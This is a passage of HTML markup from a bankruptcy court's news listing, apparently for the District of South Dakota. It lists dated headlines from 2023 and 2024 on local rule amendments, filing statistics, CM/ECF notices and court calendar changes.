  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-86 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-29T00:00:00-04:00" class="date-display-single">May 29, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-1">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-87 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-20T00:00:00-04:00" class="date-display-single">May 20, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings-klt-decision">Information Sessions on Zoom § 341 Meetings, KLT Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-88 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-15T00:00:00-04:00" class="date-display-single">May 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-0">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-89 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-07T00:00:00-04:00" class="date-display-single">May 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings">Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-90 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-02T00:00:00-04:00" class="date-display-single">May 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-30-percent-2024-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 30 Percent in 2024, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-91 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-24T00:00:00-04:00" class="date-display-single">April 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-information-sessions-zoom-%C2%A7-341-meetings">Retirement Celebration for Dale Wein, Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-92 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-17T00:00:00-04:00" class="date-display-single">April 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-3">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-93 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-10T00:00:00-04:00" class="date-display-single">April 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-change-address-debtor">Retirement Celebration for Dale Wein, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-94 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-04T00:00:00-04:00" class="date-display-single">April 4, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-33-percent-2024-debtors-must-usually-be-served">South Dakota Filings Up 33 Percent in 2024, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-95 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-28T00:00:00-04:00" class="date-display-single">March 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/long-time-trustee-dale-wein-retiring-new-chapter-12-and-chapter-13-trustees">Long-time Trustee Dale A. Wein Retiring, New Chapter 12 and Chapter 13 Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-96 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-19T00:00:00-04:00" class="date-display-single">March 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-11">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-97 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-12T00:00:00-04:00" class="date-display-single">March 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically-0">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-98 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-05T00:00:00-05:00" class="date-display-single">March 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-32-percent-2024-include-bankruptcy-case-number-caption">South Dakota Filings Up 32 Percent in 2024, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-99 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-28T00:00:00-05:00" class="date-display-single">February 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-5">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-100 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-21T00:00:00-05:00" class="date-display-single">February 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-2">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-101 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-13T00:00:00-05:00" class="date-display-single">February 13, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-5">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-102 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-06T00:00:00-05:00" class="date-display-single">February 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-41-percent-south-dakota-maintaining-your-ecf-account">January Filings Up 41 Percent in South Dakota, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-103 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-30T00:00:00-05:00" class="date-display-single">January 30, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-rose-18-percent-2023">Nationwide Filings Rose by 18 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-104 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-24T00:00:00-05:00" class="date-display-single">January 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/acceptable-digital-signature-software-programs-no-e-notice-parties-certificates-service">Acceptable Digital Signature Software Programs, No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-105 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-17T00:00:00-05:00" class="date-display-single">January 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices-local-bankruptcy-rules-committee">Strictly Follow Sample Notices in Appendices, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-106 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-11T00:00:00-05:00" class="date-display-single">January 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-1">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-107 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-05T00:00:00-05:00" class="date-display-single">January 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-13-percent-2023">South Dakota Filings Up 13 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-108 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-29T00:00:00-05:00" class="date-display-single">December 29, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-6">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-109 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-22T00:00:00-05:00" class="date-display-single">December 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-local-notice-samples">Revisions to Local Notice Samples</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-110 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-13T00:00:00-05:00" class="date-display-single">December 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-1">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-111 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-06T00:00:00-05:00" class="date-display-single">December 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-south-dakota-filings-14-percent-2023">Amended Local Rules and Appendices, South Dakota Filings Up 14 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-112 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-30T00:00:00-05:00" class="date-display-single">November 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees">Increases in Bankruptcy and Pro Hac Vice Fees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-113 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-21T00:00:00-05:00" class="date-display-single">November 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees-proposed-amendments-and-additions-local-bankruptcy">Increases in Bankruptcy and Pro Hac Vice Fees, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-114 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-14T00:00:00-05:00" class="date-display-single">November 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2024">Bankruptcy Court Calendar for 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-115 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-08T00:00:00-05:00" class="date-display-single">November 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2023-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 14 Percent in 2023, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-116 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-31T00:00:00-04:00" class="date-display-single">October 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-117 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-25T00:00:00-04:00" class="date-display-single">October 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-10">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-118 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-18T00:00:00-04:00" class="date-display-single">October 18, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-0">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-119 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-10T00:00:00-04:00" class="date-display-single">October 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-7">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-120 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-04T00:00:00-04:00" class="date-display-single">October 4, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2023">South Dakota Filings Up 8 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-121 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-26T00:00:00-04:00" class="date-display-single">September 26, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-5">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-122 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-19T00:00:00-04:00" class="date-display-single">September 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-123 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-13T00:00:00-04:00" class="date-display-single">September 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-pierre-court-calendar-december-request-receive-electronic-notice">Change in Pierre Court Calendar for December, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-124 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-06T00:00:00-04:00" class="date-display-single">September 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-9-percent-2023-minnesota-bankruptcy-institute-cle">South Dakota Filings Up 9 Percent in 2023, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-125 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-28T00:00:00-04:00" class="date-display-single">August 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-2">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-126 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-22T00:00:00-04:00" class="date-display-single">August 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-sales-and-use-tax-decrease">South Dakota Sales and Use Tax Decrease</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-127 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-16T00:00:00-04:00" class="date-display-single">August 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-2">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-128 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-08T00:00:00-04:00" class="date-display-single">August 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-7-percent-2023">South Dakota Filings Up 7 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-129 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-31T00:00:00-04:00" class="date-display-single">July 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-1">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-130 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-25T00:00:00-04:00" class="date-display-single">July 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-131 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-19T00:00:00-04:00" class="date-display-single">July 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/avoid-scheduling-conflicts-court-dates">Avoid Scheduling Conflicts on Court Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-132 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-10T00:00:00-04:00" class="date-display-single">July 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-6">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-133 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-06T00:00:00-04:00" class="date-display-single">July 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2023-full-legal-names-debtors-petitions">South Dakota Filings Up One Percent in 2023, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-134 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-27T00:00:00-04:00" class="date-display-single">June 27, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-timely-serve-notices-docketed-clerks-office">Judge Kulm Ask&#039;s Investiture, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-135 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-20T00:00:00-04:00" class="date-display-single">June 20, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august">Change in Court Calendar for August</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-136 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-12T00:00:00-04:00" class="date-display-single">June 12, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-june-23">Judge Kulm Ask&#039;s Investiture on June 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-137 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-06T00:00:00-04:00" class="date-display-single">June 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-september-south-dakota-filings-increased-may">Change in Court Calendar for September, South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-138 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-25T00:00:00-04:00" class="date-display-single">May 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2023-eighth-circuit-judicial-conference">2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-139 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-16T00:00:00-04:00" class="date-display-single">May 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-1">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-140 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-11T00:00:00-04:00" class="date-display-single">May 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-2023-eighth-circuit-judicial-conference">Due Dates and Deadlines Set by the Court, 2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-141 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-05T00:00:00-04:00" class="date-display-single">May 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable">CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-142 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-28T00:00:00-04:00" class="date-display-single">April 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases-0">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-143 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-19T00:00:00-04:00" class="date-display-single">April 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-5">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-144 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-14T00:00:00-04:00" class="date-display-single">April 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-1">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-145 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-05T00:00:00-04:00" class="date-display-single">April 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-updated-means-testing-data">CM/ECF Unavailable, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-146 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-30T00:00:00-04:00" class="date-display-single">March 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-147 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-22T00:00:00-04:00" class="date-display-single">March 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-2">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-148 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-15T00:00:00-04:00" class="date-display-single">March 15, 2023</span></div>  </div>  
